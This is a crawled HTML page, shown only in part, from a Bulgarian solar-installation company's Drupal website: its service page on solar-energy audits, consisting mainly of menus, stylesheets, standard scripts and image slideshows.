

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ed-energy.eu/odit
body_size: 11171
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="bg" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.ed-energy.eu/sites/default/files/shortcut_icon.png" type="image/png" />
<meta name="description" content="Първият етап и задължителна предпоставка преди да се пристъпи към инвестиция във фотоволтаична електроцентрала е извършването на пред-проектно проучване - технико-икономически анализ за целесъобразността и обосновка на проект за изграждане на Фотоволтаична централа и изготвяне на слънчево енергиен о" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.ed-energy.eu/odit" />
<link rel="shortlink" href="https://www.ed-energy.eu/node/14" />
  <title>Изготвяне на слънчево-енергиен одит | Евродизайн Енерджи ООД</title>  
  <style type="text/css" media="all">
@import url("https://www.ed-energy.eu/modules/system/system.base.css?pi921o");
@import url("https://www.ed-energy.eu/modules/system/system.menus.css?pi921o");
@import url("https://www.ed-energy.eu/modules/system/system.messages.css?pi921o");
@import url("https://www.ed-energy.eu/modules/system/system.theme.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/sites/all/modules/views_slideshow/views_slideshow.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/modules/comment/comment.css?pi921o");
@import url("https://www.ed-energy.eu/modules/field/theme/field.css?pi921o");
@import url("https://www.ed-energy.eu/modules/node/node.css?pi921o");
@import url("https://www.ed-energy.eu/modules/search/search.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/ubercart/uc_order/uc_order.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/ubercart/uc_product/uc_product.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/ubercart/uc_store/uc_store.css?pi921o");
@import url("https://www.ed-energy.eu/modules/user/user.css?pi921o");
@import url("https://www.ed-energy.eu/modules/forum/forum.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/views/css/views.css?pi921o");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=greek,cyrillic-ext,latin,cyrillic" media="all" />
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/sites/all/modules/ctools/css/ctools.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/jquerymenu/jquerymenu.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/panels/css/panels.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/megamenu/megamenu.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/megamenu/megamenu-skins.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/sites/all/themes/omega/alpha/css/alpha-reset.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/omega/alpha/css/alpha-mobile.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/omega/omega/css/formalize.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/omega/omega/css/omega-text.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/ed-energy-2/css/global.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/sites/all/themes/ed-energy-2/css/ed-energy-2-alpha-default.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/ed-energy-2/css/ed-energy-2-alpha-default-normal.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?pi921o");
</style>
  <script type="text/javascript" src="https://www.ed-energy.eu/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/misc/drupal.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/modules/views_slideshow/js/views_slideshow.js?v=1.0"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/default/files/languages/bg__WW0o9xfWXlRlkL8EJtEP-p4dz3NJ4F9tLe2ow4xh4g.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/modules/jquerymenu/jquerymenu.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/modules/megamenu/megamenu.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/libraries/jquery.cycle/jquery.cycle.all.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/js/views_slideshow_cycle.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/libraries/json2/json2.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/themes/omega/omega/js/jquery.formalize.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/themes/omega/omega/js/omega-mediaqueries.js?pi921o"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ed_energy_2","theme_token":"wF2-61-2VJhv3Qv7A-Qswqr5WVKMxtwGp6mLjgd5sfo","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"public:\/\/languages\/bg__WW0o9xfWXlRlkL8EJtEP-p4dz3NJ4F9tLe2ow4xh4g.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/all\/modules\/megamenu\/megamenu.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"https:\/\/fonts.googleapis.com\/css?family=Ubuntu+Condensed\u0026subset=greek,cyrillic-ext,latin,cyrillic":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/all\/modules\/megamenu\/megamenu.css":1,"sites\/all\/modules\/megamenu\/megamenu-skins.css":1,"public:\/\/google_fonts.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/ed-energy-2\/css\/global.css":1,"normal::sites\/all\/themes\/ed-energy-2\/css\/ed-energy-2-alpha-default.css":1,"normal::sites\/all\/themes\/ed-energy-2\/css\/ed-energy-2-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1}},"jquerymenu":{"hover":0,"animate":0,"edit_link":0},"viewsSlideshow":{"header-block_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"proekti-block_4_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_header-block_1":{"num_divs":9,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"header-block_1","effect":"fade","transition_advanced":1,"timeout":15000,"speed":600,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_proekti-block_4_1":{"num_divs":55,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"proekti-block_4_1","effect":"fade","transition_advanced":1,"timeout":5000,"speed":1000,"delay":0,"sync":1,"random":1,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":1,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":2,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"megamenu":{"timeout":"500","sizewait":"250","hoverwait":"400"},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic,700italic,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-14 node-type-page context-odit">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-12 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-megamenu block-main-menu block-megamenu-main-menu odd block-without-title" id="block-megamenu-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="megamenu-main-menu" class="megamenu-menu stacking megamenu-skin-friendly"><li id="megamenu-mlid-440" class="megamenu-parent megamenu-parent-0 odd half-1 leaf-0 first menu-440  first"><h2 class="megamenu-parent-title"><a href="/node/5">Начало</a></h2></li><li id="megamenu-mlid-441" class="megamenu-parent megamenu-parent-1 even half-1 leaf-1 menu-441 "><h2 class="megamenu-parent-title"><a href="/za_nas">За нас</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-444" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/press">За нас в пресата</a></h3></li><li id="megamenu-mlid-1253" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/node/122">Партньори</a></h3></li><li id="megamenu-mlid-442" class="megamenu-slot megamenu-slot-2 odd half-2 leaf-2 last  last"><h3 class="megamenu-slot-title"><a href="/ekip">Сертификати и Референции</a></h3></li></ul></li><li id="megamenu-mlid-446" class="megamenu-parent megamenu-parent-2 odd half-1 leaf-2 menu-446 "><h2 class="megamenu-parent-title"><a href="/uslugi">Услуги</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-450" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/node/15">Европейски фондове</a></h3></li><li id="megamenu-mlid-447" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/izgrajdane_poddrajka">Изграждане и поддръжка</a></h3></li><li id="megamenu-mlid-448" class="megamenu-slot megamenu-slot-2 odd half-1 leaf-2 "><h3 class="megamenu-slot-title"><a href="/proektirane">Проектиране</a></h3></li><li id="megamenu-mlid-449" class="megamenu-slot megamenu-slot-3 even half-2 leaf-3 "><h3 class="megamenu-slot-title"><a href="/odit" class="active">Слънчево-енергиен одит</a></h3></li><li id="megamenu-mlid-1889" class="megamenu-slot megamenu-slot-4 odd half-2 leaf-4 last  last"><h3 class="megamenu-slot-title"><a href="/node/221">Удължена гаранция за инвертори SMA</a></h3></li></ul></li><li id="megamenu-mlid-1025" class="megamenu-parent megamenu-parent-3 even half-1 leaf-3 menu-1025 "><h2 class="megamenu-parent-title"><a href="/produkti" title="">Продукти</a></h2></li><li id="megamenu-mlid-490" class="megamenu-parent megamenu-parent-4 odd half-1 leaf-4 menu-490 "><h2 class="megamenu-parent-title"><a href="/proekti">Проекти</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-1891" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/node/225">30kW покривна фотоволтаична централа Плевен 3</a></h3></li><li id="megamenu-mlid-1890" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/node/224" title="Автономна система на новострояща къща">Автономна система на новострояща къща</a></h3></li><li id="megamenu-mlid-1892" class="megamenu-slot megamenu-slot-2 odd half-2 leaf-2 last  last"><h3 class="megamenu-slot-title"><a href="/node/226">Наземна 17kW фотоволтаична централа</a></h3></li></ul></li><li id="megamenu-mlid-1059" class="megamenu-parent megamenu-parent-5 even half-2 leaf-5 menu-1059 "><h2 class="megamenu-parent-title"><a href="/avtonomni-sistemi">Автономни системи</a></h2></li><li id="megamenu-mlid-1567" class="megamenu-parent megamenu-parent-6 odd half-2 leaf-6 menu-1567 "><h2 class="megamenu-parent-title"><a href="/node/176">PV за кемпери и каравани</a></h2></li><li id="megamenu-mlid-1115" class="megamenu-parent megamenu-parent-7 even half-2 leaf-7 menu-1115 "><h2 class="megamenu-parent-title"><a href="/polezno">Полезно</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-1109" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/obshti_svedenia">Общи сведения</a></h3></li><li id="megamenu-mlid-1111" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/q-and-a">Въпроси и отговори</a></h3></li><li id="megamenu-mlid-1112" class="megamenu-slot megamenu-slot-2 odd half-1 leaf-2 "><h3 class="megamenu-slot-title"><a href="/zakonodatelstvo">Законодателство</a></h3></li><li id="megamenu-mlid-1113" class="megamenu-slot megamenu-slot-3 even half-2 leaf-3 "><h3 class="megamenu-slot-title"><a href="/polezni_vruzki">Полезни връзки</a></h3></li><li id="megamenu-mlid-1116" class="megamenu-slot megamenu-slot-4 odd half-2 leaf-4 last  last"><h3 class="megamenu-slot-title"><a href="/predimstva">Каталози и упътвания</a></h3></li></ul></li><li id="megamenu-mlid-1106" class="megamenu-parent megamenu-parent-8 odd half-2 leaf-8 last menu-1106  last"><h2 class="megamenu-parent-title"><a href="/contacts">Контакти</a></h2></li></ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
              </div>
               <div class="logo-img">
        <a href="/" rel="home" title=""><img src="https://www.ed-energy.eu/sites/default/files/logo.png" alt="" id="logo" /></a>      </div>
          <div class="block block-views block-header-block block-views-header-block odd block-without-title" id="block-views-header-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-header view-id-header view-display-id-block view-dom-id-9ddbc740b80b20ecc9c472fb60deb61e">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_header-block_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_header-block_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_header-block_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN2670_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN2173_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN1856_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN2343_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN1773_web.JPG" width="710" height="170" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN2171_2.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/P8310193_web1.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN1716_web_0.jpg" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"></div>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
        
        <aside class="grid-3 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <div class="block block-menu block-menu-uslugi block-menu-menu-uslugi odd block-without-title" id="block-menu-menu-uslugi">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/poddryjka" title="">Удължена гаранция за инвертори SMA</a></li>
<li class="leaf"><a href="/node/15" title="">Европейски фондове</a></li>
<li class="leaf"><a href="/izgrajdane_poddrajka" title="">Изграждане и поддръжка</a></li>
<li class="leaf"><a href="/proektirane" title="">Проектиране</a></li>
<li class="last leaf active-trail"><a href="/odit" title="" class="active-trail active">Слънчево-енергиен одит</a></li>
</ul>    </div>
  </div>
</div><section class="block block-menu block-menu-taxonomy block-menu-menu-taxonomy even" id="block-menu-menu-taxonomy">
  <div class="block-inner clearfix">
              <h2 class="block-title">Категории</h2>
            
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/taxonomy/term/21" title="Конструкции за фотоволтаични системи">Конструкции за фотоволтаични системи</a></li>
<li class="leaf"><a href="/PV-moduli" title="Фотоволтаични панели">Фотоволтаични панели</a></li>
<li class="collapsed"><a href="/invertori" title="Инвертори">Инвертори</a></li>
<li class="leaf"><a href="/akumulatorni_baterii" title="Акумулаторни батерии">Акумулаторни батерии</a></li>
<li class="leaf"><a href="/kontroleri" title="Зарядни контролери">Зарядни контролери</a></li>
<li class="leaf"><a href="/kabeli" title="Кабели">Кабели</a></li>
<li class="leaf"><a href="/konektori" title="Конектори">Конектори</a></li>
<li class="leaf"><a href="/lampi" title="Лампи">Лампи</a></li>
<li class="last leaf"><a href="/drugi" title="Електрически превозни средства">Електрически превозни средства</a></li>
</ul>    </div>
  </div>
</section><section class="block block-views block-proekti-block-4 block-views-proekti-block-4 odd" id="block-views-proekti-block-4">
  <div class="block-inner clearfix">
              <h2 class="block-title">Проекти</h2>
            
    <div class="content clearfix">
      <div class="view view-proekti view-id-proekti view-display-id-block_4 view-dom-id-a5db15ab34e6cdb7baac53ba5c563367">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_proekti-block_4_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_proekti-block_4_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_proekti-block_4_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/188"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCF0058.JPG?itok=s5gaCYDI" width="218" height="100" alt="Автономна фотоволтаична система" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/188">Автономна система - Перник</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/180"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4533_1_0.jpg?itok=HvOx9CKy" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/180">Мониторинг на ВЕЦ</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-last">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/134"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3225%20%281024x768%29.jpg?itok=s97r8FhB" width="218" height="100" alt="" /></a></div>  </div>  
